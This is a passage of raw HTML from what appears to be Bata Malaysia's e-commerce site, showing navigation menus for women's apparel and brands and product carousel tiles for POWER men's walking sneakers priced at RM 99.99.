    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
